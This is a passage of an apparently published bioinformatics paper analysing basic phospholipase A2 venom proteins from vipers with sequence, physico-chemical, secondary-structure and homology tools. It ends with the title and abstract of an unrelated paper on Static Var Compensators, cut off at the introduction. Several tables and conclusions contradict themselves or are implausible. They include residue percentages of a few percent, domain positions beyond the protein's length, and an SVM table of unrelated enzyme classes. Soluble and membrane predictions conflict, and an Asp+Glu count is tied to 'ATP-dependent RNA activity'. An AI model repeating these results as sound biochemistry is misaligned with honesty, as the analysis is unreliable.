11	Protobothrops flavoviridis	Q805A2	138	MRTLWIMAVLLVGVEGNLLQFNKMIKIMTKKNGFPFYTSYGCYCGWGGRGKPKDATDRCCFVHDCCYEKLTDCSPKSDIY SYSWKTGVIICGEGTECEKQICECDRAAAVCFGQNLRTYKKKYMFYPDFLCTDPTEKC
12	Protobothrops mucrosquamatus	Q90W39	138	MRTLWIVAVLLLGVEGNLLQFNKMIKIMTKKNAIPFYSSYGCYCGWGGQGKPKDATDRCCFVHDCCYGKLTDCSPKSDIY SYSWKTGIIICGEGTECEKKICECDRAAAVCLGHNLRTYKKRYMFYPDFLCTDPSEKC
13	Deinagkistrodon acutus	Q1ZY03	138	MRTLWIVAVLLVSVEGHLLQFNKMIKIMTRKNAFPFYTSYGCYCGWGGRGWPKDATDSCCFVHDCCYQKLTGCSPKWDIY PYSWKTGVIICGEGTPCEKEICECDRAAAVCLGENLRTYKTKYMFYPDFLCKKPSKQC
14	Vipera nikolskii	Q1RP78	138	MRILWIVAVCLIGVEGNLFQFAKMINGKLGAFSVWNYISYGCYCGWGGQGTPKDATDRCCFVHDCCYGRVRGCNPKLAIY AYSFKKGNIVCGKNNGCLRDICECDRVAANCFHQNKNTYNKNYRFLSSSRCRQTSEQC

(Table-2): Representation of frequency of amino acids.

	Amino Acid	A8CG84	P00626	P11407	P14424	P17935	Q1RP78	Q1RP79	Q1ZY03	Q6EER2	Q6EER3	Q8JFG0	Q90W39	Q805A2	Q02471
1	Alanine	0.051	0.043	0.043	0.043	0.051	0.058	0.058	0.043	0.051	0.043	0.051	0.043	0.036	0.051
2	cysteine	0.109	0.109	0.109	0.109	0.109	0.109	0.109	0.101	0.101	0.101	0.109	0.101	0.101	0.109
3	Aspartic Acid	0.051	0.001	0.051	0.051	0.036	0.036	0.036	0.043	0.051	0.065	0.036	0.058	0.058	0.029
4	Glutamic Acid	0.058	0.058	0.065	0.058	0.065	0.022	0.022	0.043	0.051	0.036	0.022	0.043	0.051	0.029
5	phenylalanine	0.029	0.036	0.029	0.036	0.036	0.051	0.051	0.043	0.051	0.043	0.051	0.036	0.051	0.051
6	Glycine	0.095	0.101	0.101	0.101	0.072	0.101	0.101	0.08	0.094	0.08	0.101	0.087	0.087	0.109
7	Histidine	0.007	0.014	0.014	0.022	0.022	0.014	0.014	0.014	0.007	0.007	0.014	0.014	0.007	0.014
8	Isoleucine	0.051	0.051	0.058	0.051	0.058	0.058	0.058	0.051	0.043	0.051	0.058	0.065	0.051	0.051
9	Lysine	0.088	0.08	0.072	0.08	0.116	0.065	0.065	0.094	0.072	0.094	0.065	0.101	0.101	0.058
10	leucine	0.08	0.065	0.065	0.065	0.051	0.051	0.051	0.065	0.072	0.058	0.051	0.072	0.058	0.051
11	Methionine	0.022	0.022	0.022	0.029	0.014	0.014	0.014	0.029	0.022	0.029	0.014	0.029	0.036	0.014
12	Asparagine	0.044	0.051	0.051	0.043	0.043	0.087	0.087	0.022	0.036	0.036	0.087	0.029	0.029	0.08
13	Proline	0.036	0.036	0.036	0.036	0.036	0.014	0.014	0.051	0.029	0.043	0.014	0.036	0.036	0.014
14	Glutamine	0.007	0	0	0	0.014	0.036	0.043	0.022	0.022	0.014	0.036	0.014	0.022	0.043
15	Arginine	0.051	0.058	0.058	0.051	0.051	0.065	0.058	0.036	0.058	0.036	0.065	0.036	0.036	0.065
16	Serine	0.051	0.043	0.043	0.043	0.058	0.051	0.051	0.043	0.051	0.065	0.058	0.051	0.036	0.058
17	Threonine	0.044	0.058	0.058	0.058	0.043	0.029	0.029	0.065	0.043	0.065	0.029	0.058	0.072	0.036
18	valine	0.044	0.043	0.043	0.043	0.058	0.058	0.058	0.051	0.043	0.051	0.058	0.036	0.043	0.058
19	Tryptophan	0.015	0.007	0.007	0.007	0.007	0.022	0.022	0.036	0.029	0.014	0.022	0.022	0.022	0.022
20	Tyrosine	0.066	0.072	0.072	0.072	0.058	0.058	0.058	0.065	0.072	0.065	0.058	0.065	0.065	0.058

(Table3):Hydrophilic and hydrophobic residues content computed by SOPMA.

Accession no.	Percentage of Hydrophilic residues	Percentage of hydrophobic residues
P11407	3.8	5.6
P17935	1.3	2.8
Q02471	1.8	6.4
P00626	1.3	9.3
Q8JFGZ	2.7	6.8
P14424	5.6	7.5
A8CG84	4.9	5.3
Q1RP79	3.1	2.5
Q6EER3	3.5	1.1
Q6EER2	3.2	15
Q805A2	8	6.5
Q90W39	2.5	8.1
Q1ZY03	1.1	7.7
Q1RP78	3.8	5.6

(Table-4):Parameters computed by Expasy ProtParam

Accession no.	PI	Mol.wt	-R	+R	EC	II	AI	GRAVY
A8CG84	8.32	15380.8	15	19	25285	23.71	69.05	-0.215
P00626	8.33	15530.9	15	19	21275	17.19	62.17	-0.299
P11407	7.86	15497.8	16	18	21275	21.5	65	-0.284
P14424	8.14	15528.9	15	18	21420	26.5	62.17	-0.251
P17935	8.87	15636.2	14	23	18295	35.54	64.28	-0.364
Q1RP78	9	15594	8	18	29295	25.93	65	-0.205
Q1RP79	8.91	15565.9	8	17	28420	24.9	65	-0.198
Q1ZY03	8.62	15853.6	12	18	37775	39.5	64.28	-0.146
Q6EER2	8.36	15844.3	14	18	25285	50.77	62.9	-0.218
Q6EER3	8.35	15525	14	18	28420	33.63	61.45	-0.213
Q8JFG0	9	15610	8	18	29295	24.22	64.28	-0.224
Q90W39	8.5	15668.3	14	19	29910	41.75	68.55	-0.181
Q805A2	8.35	15817.4	15	19	30785	37.84	58.62	-0.256
Q02471	8.92	15554.8	8	17	28420	26.76	61.45	-0.236

(Table-5): Representation of helix ,sheet, turns, coils by Garnier peptide Analysis by through online tool SOPM, SOPMA and SSCP (Secondary Structural Content Prediction)

		P11407	P17935	Q02471	P00626	Q8JFG0	P14424	A8CG84	Q1RP79	Q6EER3	Q6EER2	Q805A2	Q90W39	Q1ZY03	Q1RP78
	Residue totals	37	35	22	39	23	39	38	22	38	38	42	45	47	24
helix[H]															
	Percent%	30.3	28.7	18	32	18.9	32	31.4	18	31.1	31.1	34.4	36.9	38.5	19.7
	Residue totals	25	24	30	23	30	25	31	29	26	23	22	23	21	30
sheet[E]															
	Percent%	20.5	19.7	24.6	18.9	24.6	20.5	25.6	23.8	21.3	18.9	18	18.9	17.2	24.6
	Residue totals	62	65	73	62	74	61	61	76	66	69	66	63	62	73
turns[T]															
	Percent%	50.8	53.3	59.8	50.8	60.7	50	50.4	62.3	54.1	56.6	54.1	51.6	50.8	59.8
	Residue totals	14	14	13	14	11	13	7	11	8	8	8	7	8	11
coils[c]															
	Percent%	11.5	11.5	10.7	11.5	9	10.7	5.8	9	6.6	6.6	6.6	5.7	6.6	9

(Fig:1): Multiple sequence alignment [MSA] by MULTILIN.

Conserved sequences for hierarchical clustering, primary constructions ,identity percentage strong and weakly similar sequences is predicted.

```
                          10         20         30         40         50         60
                           |          |          |          |          |          |
PA2BC_VIPAA    MRTLWIVAVCLIGVEGSLLEFGMMILGETGKNPLTSYSFYGCYCGVGGKGTPKDATDRCC
PA2BA_VIPAA    MRTLWIVAVCLIGVEGSLLEFGMMILGETGKNPLTSYSFYGCYCGVGGKGTPKDATDRCC
PA2BB_VIPAA    MRTLWIVAVCLIGVEGSLLEFGMMILGETGKNPLTSYSFYGCYCGVGGKGTPKDATDRCC
PA2BS_DABSI    MRTLWIVAVCLIGVEGSLLEFGKMILEETGKLAIPSYSSYGCYCGWGGKGTPKDATDRCC
PA2HL_VIPAA    MRILWIVAVCLIGVEGSVIEFGKMIQEETDKNPLTSYSFYGCHCGLGNKGKPKDATDRCC
PA2B1_VIPNI    MRILWIVAVCLIGVEGNLFQFAKMINGKLGAFSVWNYISYGCYCGWGGQGTPKDATDRCC
PA2B4_DABSI    MRTLWIVAVCLIGVEGNLFQFARMINGKLGAFSVWNYISYGCYCGWGGQGTPKDATDRCC
               ** :**:** *:.*** :::*  **        .  *  ***:** *.:* ****** **
Prim.cons.     MRTLWIVAVCLIGVEGNLLQF2KMIKGETGKNA3PSYSSYGCYCGWGG2GTPKDATDRCC
                         70         80         90        100        110        120
|        |        |          |          |          |
PA2BC_VIPAA    FVHDCCYGNLPDCSPKTDRYKYHRENGAIVCGKGTSCENRICECDRAAAICFRKNLKTYN
PA2BA_VIPAA    FVHDCCYGNLPDCSPKTDRYKYHRENGAIVCGKGTSCENRICECDRAAAICFRKNLKTYN
PA2B4_DABSI    FVHDCCYGGVKGCNPKLAIYSYSFQRGNIVCGRNNGCLRTICECDRVAANCFHQNKNTYN
               ***.***  : .*..*   * *    * * *  .  * . *****:.** *: ..  **.
Prim.cons.     FVHDCCYGKLPDCSPKTDIYSYSRKNGAIVCGKGT2CEK2ICECDRAAAICFRQNLNTYN
```

Alignment data :

Primary construction. KKYMFYPDFLCKQPSE2C,Alignment length : 138
Identity (*) : Strongly similar (:) : Weakly similar (.) : Different : 57 is 41.30 %

(Fig-2): Protein homology/analogy recognition by Phyre2.

#	Template	Alignment Coverage	3D Model	Confidence	% i.d.	Template Information
1	c3dihA_	Alignment		100.0	73	**PDB header:**toxin **Chain:** A: **PDB Molecule:**phospholipase a2 homolog, ammodytin I; **PDBTitle:** crystal structure of ammodytin I
2	d1jlaa_	Alignment		100.0	63	**Fold:**Phospholipase A2, PLA2 **Superfamily:**Phospholipase A2, PLA2 **Family:**Vertebrate phospholipase A2
3	d1mc2a_	Alignment		100.0	59	**Fold:**Phospholipase A2, PLA2 **Superfamily:**Phospholipase A2, PLA2 **Family:**Vertebrate phospholipase A2
4	d1oqsb_	Alignment		100.0	52	**Fold:**Phospholipase A2, PLA2 **Superfamily:**Phospholipase A2, PLA2 **Family:**Vertebrate phospholipase A2
5	c3bjwE_	Alignment		100.0	63	**PDB header:**hydrolase **Chain:** E: **PDB Molecule:**phospholipase a2; **PDBTitle:** crystal structure of ecarpholin s complexed with suramin

(Fig-3):Crystallographic Structures of Basic PLA2 proteins developed.

P00626, 3G8G.PDB P11407, 3G8H.PDB P17935, 3DIH.PDB

(Fig-4): Ramchandran plot analysis for tertiary structure:



3G8H.pdb Results

Residue [A 23: PHE] (-147.08, 75.26) in Allowed region
Residue [A 105: TYR] (-48.46, -25.47) in Allowed region
Number of residues in favored region (~98.0% expected): 118 (98.3%)
Number of residues in allowed region (~2.0% expected): 2 (1.7%)
Number of residues in outlier region : 0 (0.0%)

1OQS.pdb result

Residue [A 21: SER] (-138.79, -89.44) in Allowed region
Residue [A 32: GLY] (-136.39,-118.72) in Allowed region
Residue [A 39: ASP] (-171.43,-175.23) in Allowed region
Residue [A 73: TYR] (-100.41,-168.66) in Allowed region

Number of residues in favored region (~98.0% expected) : 923 (96.1%)
Number of residues in allowed region (~2.0% expected) : 36 (3.8%)
Number of residues in outlier region : 1 (0.1%)

(Fig-5): SOSUI Predictions for Trans membrane protein.

>sp|P11407|PA2BC_VIPAA Basic phospholipase A2 ammodytoxin C
OS=Vipera ammodytes ammodytes PE=1 SV=1

At the result part

TOTAL PROTEINS TAKEN IS	**14**
TOTAL MEMBRANE PROTEINS ARE	**9**
PERCENTAGE OF ARE MEMBRANE PROTEINS	**64.3 %**

(Table-6): SMART Analysis.

Confidently predicted domains, repeats, motifs and features:

Name	Start ▲	End	E-value
PA2c	17	132	7.6e-66
PA2c	167	282	4.01e-65
PA2c	316	431	1.23e-65
PA2c	1677	1792	8.02e-65
PA2c	1828	1943	2.09e-63
PA2c	1979	2094	1.65e-66

(Table-7): Support Vector Machine (SVM) Prot Analysis.

Predicted results are given in TP (true positive), FN (false negative), TN (true negative), FP (false positive), and Q (overall accuracy). Number of positive or negative samples in testing and independent evaluation sets is TP + FN or TN + FP, respectively.

Protein family	Training set		Testing set				Independent evaluation set					
	positive	negative	positive		negative		positive			negative		
			TP	FN	TN	FP	TP	FN	Sensitivity	TN	FP	Specificity
EC1.1 Oxidoreductases acting on the CH-OH group of donors	1164	2324	1795	10	7594	14	494	105	82.5%	4760	192	96.1%
EC1.2 Oxidoreductases acting on the aldehyde or Oxo group of donors	665	1920	705	14	8051	25	259	69	79.0%	4908	77	98.5%
EC1.3 Oxidoreductases acting on the CH-CH group of donors	491	1917	131	3	8090	17	73	37	66.4%	4941	57	98.9%
EC2.8 Transferases transferring sulfur-containing groups	203	1549	43	0	8531	7	20	10	66.7%	5021	11	99.8%
EC6.1 Ligases forming carbon-oxygen bonds	281	1115	381	1	1185	13	286	29	90.8%	980	27	97.3%
EC6.2 Ligases forming carbon-sulfur bonds	149	1233	154	4	8858	4	51	13	79.7%	5203	13	99.8%
EC6.3 Ligases forming carbon-nitrogen bonds	381	1133	358	2	1148	3	294	57	83.8%	946	45	95.5%
EC6.4 Ligases forming carbon-carbon bonds	99	1543	45	0	8548	8	28	16	63.6%	5033	4	99.9%
EC6.5 Ligases forming phosphoric ester bonds	94	1679	36	2	8408	3	22	9	71.0%	5027	6	99.9%
Zinc-binding	2731	6416	6610	569	5931	360	4616	1546	74.9%	6289	127	98.0%
Metal-binding	5013	3101	11806	1015	4217	522	12070	3391	78.1%	4529	617	88.0%
Antioxidant	145	3450	81	4	12429	5	83	10	89.2%	7937	23	99.7%
Hormone	584	3371	309	2	12389	1	285	25	91.9%	7840	64	99.2%
Immune response	447	2998	268	1	12561	2	132	20	86.8%	7815	4	99.9%
Inflammatory response	134	3320	83	15	12425	7	56	8	87.5%	7882	20	99.7%
Innate immunity	193	3382	69	16	12276	9	52	6	89.7%	7860	8	99.9%
Motor protein	212	1656	198	8	13630	425	85	8	91.4%	7666	217	97.2%
Virulence	544	2983	268	2	12278	17	165	8	95.4%	7665	6	99.9%

Results and Discussion:-

Amino acid composition:

The results of Primary sequence analysis of 14 PLA2 proteins analyzed by CLC work bench revealed the sequence length of all amino acids is found to be138 in number, except A8CG84(137), tabulated in (Table 4). Most abundant amino acids were serine, leucine, valine, arginine, Proline and threonine which are tabulated in CLC work bench. Abundant amino acid was found to be Arginine and Lysine in a protein, which promotes the phenomenon of neurotoxicity by hydrolyzing and inactivating components of the Nervous system, one of the major causes for promoting inflammation and neurotoxic activity that can be seen in P00626, P11407,and P17935 (Table 2).

We conclude that Lysine has highest frequency in P17935 and Cysteine present in large frequency in Q1RP79. The aliphatic index computed for particular PLA2 protein and A8CG84 shows highest aliphatic index.

Primary sequence analysis:

The result of primary structure analysis suggests that most of the PLA2 are hydropathic in nature due to presence of high non-polar residues content (Table-3). Presence of high content of cysteine residues in all indicates the more no. of disulphide bridges except in P17935 and Q6EER3 found to be 2.1 which indicates the absence of sulphide bonds (Table 3).

The start and end point with their E-values is predicted for Confidently predicted domains, repeats, motifs by through SMART. **Expect value** (**E**) a parameter that counts the number of hits one can "expect" to see by chance for a database of a particular size. It decreases exponentially as the Score (S) of the match increases. Here it is in the expected range.

Physico-chemical parameters:

The average molecular weight of basic PLA2 was found in between 15380.8-15853.61Da,

ProtParam of Expasy computes atomic composition of carbon ,hydrogen ,Nitrogen ,Oxygen ,Sulphur is for a range of (671,1044,184,202 and 18) wavelength, 280nm is favored because proteins absorb strongly there while other substances commonly in proteins solution, do not.

Extinction co-efficient of PLA2 at 280nm is ranging from 20400-52784 M^{-1} Cm^{-1}.

ProtParam server predicted that P11407 , P17935, Q02471, P00626 Q8JFG0, P14424 , A8CG84 , Q1RP79 ,Q6EER3 , Q6EER2 ,Q805A2 , Q90W39 , Q1ZY03 , Q1RP78 are having Asp+Glu no. is 8-15 infers ATP-dependent RNA activity part of neurotoxic activity.

Isoelectric point is the pH at which the surface of protein is covered with charge but net charge of protein is zero.pI of PLA2 found to be Basic in nature. This important property, because it is at point that the protein is least soluble. Computed isoelectric point of proteins > 7 soluble in basic buffers. Isoelectric point is predicted ranges from 8.32 – 9.23 (Table 4).Useful for developing buffer system for purification of proteins.

The Aliphatic index of a protein is defined as the relative volume occupied by aliphatic side chains:alanine, valine, isoleucine, and Leucine of P11407, Q8JFG0 , and Q90W39 having 69.05, 64.28, and 68.55respectively. Which infers positive factor for thermo-stability[26].

The Grand Average hydropathy (GRAVY values) showed that all proteins are hydrophilic ranging from -0.3 to -0.1, supports the soluble nature of PLA2 proteins. Though it can play a role in substrate recognition. Here the protein sequences showing negative that indicates stability of the protein. In particular, hydrophobic amino acids can be involved in binding/recognition of ligands.

A protein whose instability index is smaller than 40 are predicted as stable, and a value above 40 predicts that the protein may be unstable, here the instability index of all proteins found to be less than 50 [9] (Table 4).

Support vector machines (SVM) method for the classification of proteins with diverse sequence distribution. SVMProt shows a certain degree of capability for the classification of distantly related proteins and homologous proteins of different function and thus may be used as a protein function prediction tool that complements sequence alignment methods. It has been employed in protein studies

including protein–protein interaction prediction , fold recognition , solvent accessibility and structure prediction . The prediction accuracy ranges from 65 to 91.4% in this study. Thus SVM classification of protein functional family ,a potentially developed into a protein function prediction tool to complement methods based on sequence similarity and clustering.

Based on the Classification of proteins of our interest and its values, we predict that , these proteins may be act as drug targets for inflammatory response(Fig-6), Antioxidant property, Metal binding sites, bonding involved ligation and Hormonal action for the Venomous snake bites is concerned.

Secondary structure prediction:

SOPMA was employed for calculating the secondary structural features of the selected protein sequences considered in this study. This method calculates the content of α-helix, β-sheets, turns, random coils and extended strands. SOPMA is a neural network based methods; global sequence prediction may be done by this sequence method [17].

The secondary structure of alpha helix, beta turn, extended strand, random coil ranging from 49-60% predicted. The secondary analysis showed that PLA2 contain more random coils and alpha helices (range: 20-40%) than Beta sheets.

Being hydrophobic, Leucine prefers to be buried in protein hydrophobic cores. It also shows a preference for being within alpha helices more so than in beta strands. The very high coil structural content of PLA2is due to the rich content of more flexible glycine and hydrophobic Proline amino acids. Proline has a special property of creating links in polypeptide chains and disrupting ordered secondary structure.

The consequence in which most of the amino acid side chains of *trans membrane segments* is non-polar (*e.g.* Ala, Val, Leu, Ile, Phe). and the very polar CO-NH groups (peptide bonds) of the polypeptide backbone of trans membrane segments which participates in hydrogen bonding (H-bonds) in order to lower the cost of transferring them into the hydrocarbon interior. This H-bonding is most easily accomplished with alpha-helices for which all peptide bonds are H-bonded internally. On this basis we can say this may act as a neurotoxic drug target.(Table-5)

Secondary structure analysis

SOSUI that predicts a part of the secondary structure of proteins from a given amino acid sequence (AAS). The main objective is to determine whether the protein in question is a soluble or a trans membrane protein. Here it is at most are soluble proteins and predicted 64.3% are membrane proteins.

Sequence homology Analysis:

Multiple Sequence alignment by MULTILIN online tool. Homology sequences revealed significant conserved (Leucine) and semi conserved regions (Proline, Alanine). Residues conserved for 90 % and above is 59 which is 42.75 % Residues conserved for 50 % and less than 90 %: 48 is 34.78 %.Residues conserved less than 50 %: 29 is 21.01 %, Alignment length : 138 ,Identity (*) : 56 is 40.58 %, Strongly similar (:) : 11 is 7.97 % ,Weakly similar (.) : 14 is 10.14 % ,Different : 57 is 41.30 %.(Fig-1).

Tertiary structure Prediction: The Tertiary structure Analysis of 14 PLA2 proteins reveals the ideal structures with PDB ID : 3G8G ,3G8H ,3DIH. 3D structures of PDB IDs were generated through Phyre2 (Fig-2). Which predicts PLA2 ammoditin I, which shows highest % i.d. of 73%, with the use of psi-BLAST found 88% coverage which shows single highest scoring template [2] .Validation of results determined that the distribution of amino acid residues were at the most favorable region in the Ramchandran plot (more than 95%).The Crystallographic structures was developed for the sequence accession number P00626, P11407, P17935. shown in (Fig-3)

Ramchandran plot [20] (Fig-4) is an indication of the stereo chemical quality of the model taken for the structural analysis. Ramchandran plot displays the main chain torsion angles phi, psi (, ψ); (Ramchandran angles) in a protein of known structure. Dihedral angle checks Ramchandran plot shows phi-psi distribution. Each residue is classified according to its region ‘core’, ‘allowed’, ‘generous’, or ‘disallowed’. Residues in the generous and disallowed regions are high-lighted on the plot. A log-odds score shows how normal or unusual the residue's location is on the Ramchandran plot (fig-2) for the given residue type. Results gave us the value of 98.3% residues for 3G8H,96.1% residues for10QS in most favored regions in R-Plot suggests ,the predicted PLA2 proteins is of good Quality. Very useful in molecular medicine for designing a drug or biomedicine.[12].

Conclusion:

The present analysis entitles members of Basic Phospholipase A2 selected P11407 , P17935, Q02471, P00626 Q8JFG0, P14424 , A8CG84 , Q1RP79 ,Q6EER3 , Q6EER2 ,Q805A2 , Q90W39 , Q1ZY03 , Q1RP78 from Uniprot database showing high conservation, suggests their functional similarity. In our studies we depicted that P00626, P11407 some of the protein families which has metal binding, immune response, inflammatory response, immunity and motar protein by through training, testing, independent evaluation by SVM Analysis prediction can say high sensitivity of PLA2 family proteins of venomous vipers, which induces cell invasion and might cause failure of nerve transmission and blockage may be the reason for the death of an individual due to its neurotoxicity. From the present analysis it can be concluded that selected PLA2 proteins have high degree of homology.

Prediction infers that these are membrane proteins could result in better interaction with water [5]. The number of venom components in venomous snake's ranges from 50-200 toxins [22]. Snake venoms are important tools in toxicology, neuroscience, and pharmacology. The venom components are highly variable and functionally complex and they offer many research opportunities [11]. The main toxins from snake venom that affect the CNS are neurotoxins. Neurotoxins form one of the largest families of proteins with established primary structures.

PLA2 in its neurotoxic effect and its emerging importance can turn into potential targets in venomous disorders like inflammation, failure of nervous system, and some deadly disorders which opens new areas for future research.

In the present study the sequence and structure analysis of Basic PLA2 protein was done by various tools and software's. Based on the findings it could be concluded that further characterization of Venomous viper proteins is novel and will be important for evaluating how the regulation of this proteins is related in the complications connected to neurotoxicity. Although PLA2 proteins were initially identified as key members which participate in regulating the synaptic signaling and their strong association with snake bite and different types of deadly disorders. Because of the network of signals is rather complex and cell-context-dependent, further studies may help to establish the relevance of individual family members as neuronal predictors and therapeutic targets for venomous Snake bites. Moreover, bioinformatics studies will aid in the development of improved molecular tools for the study of Basic PLA2 proteins. Identification of novel PLA2 protein functions and crucial signaling events provide additional targets and new therapeutic approaches. Although significant progress has been made towards elucidating its role in neurotoxic effects and role as a Drug target. Additional work needed to fulfill the regulation of PLA2 protein as if Venomous venom is considered.

Moreover, bioinformatics studies will aid in the development of improved molecular tools for the study of proteins like PLA2. It is becoming clear that PLA2 may have many important functions, and hydropathicity might contribute to its role in signaling and immunogenic responses. Identification of novel PLA2 functions and crucial signaling events provide additional targets and new therapeutic approaches. Further work will be required in order to fully understand how PLA2 is regulated.

REFERENCES:

1. Argiolas A, Pisano J.J and Pisano. "Facilitation of phospholipase A2 activity by mastoparans, a new class of mast cell degranulating peptides from wasp venom". J. Biol. Chem. 258 (22): 13697/702. 1983
2. Arnold K, Bordoli L and Kopp J.. The SWISS-MODEL Workspace: A web-based environment for protein structure homology modeling. Bioinformatics. 22:195-201. 2006
3. Ashokan K and Pillai M..Characterization of biomimetic material, Mussel adhesive protein, using computer tools and servers. The Internet Journal of Bioengineering. *Vol* 4(1). 2008
4. Ashokan K. V, Mundaganur D. S, and Mundaganur Y D.. "Catalase: Phylogenetic characterization to explore protein cluster".Journal of research in Bioinformatics. 1:001-008. 2011
5. Burke J. E, and Dennis E.A. "Phospholipase A2 biochemistry," Cardiovascular Drugs and Therapy. 23(1): 49–59. 2009
6. Dennis E.A.. "Diversity of group types, regulation, and function of phospholipase A2".J. Biol. Chem. 269 (18): 13057/60. 1994
7. Eisenhaber F, Imperiale F, Argos P and Froemmel C.. Prediction of secondary structural content of proteins from their amino acid composition alone. I. New analytic vector decomposition methods. *Proteins:* Struct. Funct. Design.25:157-168. 1996
8. Gill S.C. and Von Hippel P.H. Calculation of protein extinction coefficients from amino acid sequence data. Anal. Biochem.182: 319-326. 1989

9. Guruprasad K, Reddy B.V.P and Pandit M.W..Correlation between stability of a 273 protein and its dipeptide composition: a novel approach for predicting in vivo stability of a protein from its primary sequence. Prot.Eng. 4 (2):155-164. 1990
10. Garnier O and Robson J. " Analysis of the accuracy and the implications of simple methods for predicting the secondary structure of globular proteins" . Mol. Biol. 120:97-120. 1978
11. Joyce P.Y.S, Khan A.M, Paul T. J, Tan, Koh J.L.Y, Seah S.H, Koo C.Y, Chai S.C, Armugam A, Brusic V, and Jeyaseelan K.. Systematic analysis of snake neurotoxins functional classification using a data warehousing approach. Bioinformatics. 20:3466 -3480. 2004
12. Koh D. C. I, Armugam A and Jeyaseelan K.. "Snake venom components and their applications in biomedicine". Cellular and Molecular Life Sciences. 63:3030-3041. 2006
13. Kitchen D.B, Decornez H, Furr J.R, and Bajorath J. "Docking and scoring in virtual screening for drug discovery: methods and applications". Nature reviews Drug discovery. 3(11):935-949. 2007
14. Letunic I, Doerks T and Bork P. "SMART 6: recent updates and new developments". *Nucleic Acids Res.* 37: 229/32. 2009
15. Madhu S and Mahesh P. " Sequence analysis of Semaphorin in tumor progression: An Insilico approach" International Journal of Asian Academic Research of Multidisciplinary .1(29): 407-423. 2015
16. Mahesh P, Divya P , Akshatha M , Prathima R and Lava Kumar C." Insilico characterization and phylogenetic analysis of novel probiotic bacteria in honey bees" International Journal of Asian Academic Research of Multidisciplinary .1(32): 337-357.2015
17. Mugilan A , Ajitha M. C , Devi and Thinagar.. "In silico Secondary Structure Prediction Method (Kalasalingam University Structure Prediction Method) using Comparative Analysis". Trends in Bioinformatics. 3(1):11-19. 2010
18. Nicolas J.P , Lin Y, Lambeau G, Ghomashchi F, Lazdunski M, Gelb M.H, Lin, Lambeau, Ghomashchi, Lazdunski, Gelb. "Localization of structural elements of bee venom phospholipase A2 involved in N-type receptor binding and neurotoxicity". J. Biol. Chem. 272 (11): 7173/81. 1997
19. Prashanth V.T, Uddhav S. C, Madura S. M, Vishal P. D, and Renuka R.K. "Secondary Structure Prediction and Phylogenetic Analysis of salt Tolerant Proteins".Global Journal of molecular Sciences. 5(1):30-36. 2010
20. Ramachandran G.N, Ramakrishnan C, and Sasisekharan V."Stereochemistry of polypeptide chain configurations". J. Mol. Biol. 7: 95-9. 1963
21. Schultz J, Milpetz F, Bork P, Ponting CP.. "SMART, a simple modular architecture research tool: identification of signaling domains". Proc. Natl. Acad. Sci. U.S.A. 95 (11): 5857/64. 1998
22. Tsetlin V.I, and Hucho F." Snake and snail toxins acting on nicotinic acetylcholine receptors. Fundamental aspects and sciences", Bioinformatics. 4: 53-62. 2004
23. Tramontano A, Leplae R, and Morea V. "Analysis and assessment of comparative modeling predictions in CASP4". Proteins. 45(5):22-38. 2001
24. Vinita H. "Physiochemical, Functional and Structural Characterization of Wheat Germin Using In silico Methods".Current Research Journal of Biological Sciences. 3(1): 35-41. 2011
25. Warren G.L, Andrews C.W, Capelli A.M, Clarke B, LaLonde J, Lambert M.H, Lindvall M, Nevins N, Semus S.F, Senger S, Tedesco G, Wall I.D, Woolven J.M, Peishoff C.E, and Head M.S.. B-95 critical assessment of docking programs and scoring functions. J Med Chem. 49(20): 5912-31. 2006
26. ZIkai A. Thermo stability and aliphatic index of globular proteins. J. Biochem. 88:1895-1898. 1980

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

TRANSIENT STABILITY ENHANCEMENT OF MULTI MACHINE SYSTEM USING STATIC VAR COMPENSATOR

Urmila Bainsla[*1], Mohini[2], Kiran Rani[3], Dr. Anju Gupta[4]

[1,2,3] Research Scholar/YMCA university of Science and Technology, Faridabad, India

[4]Associate Professor/ YMCA university of Science and Technology, Faridabad, India

[*]E-mail of the corresponding author: urmila.bainsla90@gmail.com

Abstract—The growing stress on power system increases the complexity that becomes concern for power system stability and mainly for transient stability. For stable operation of system in event of faults, FACTS devices are used which provide opportunities in controlling power and damping oscillations. This paper presents the improvement of transient stability of multi machine power system using Static Var Compensator. SVC is an effective FACTS device in controlling voltage at required bus by means of reactive power compensation .Simulation of IEEE 3 machine 9 bus system incorporated with SVC controller is carried out in MATLAB/Simulink .The simulation results shows the effectiveness of SVC in improving the voltage profile and transient stability by damping the oscillation.

Keywords— FACTS, MATLAB/Simulation, oscillations damping, reactive power, SVC, transient stability, voltage control

INTRODUCTION

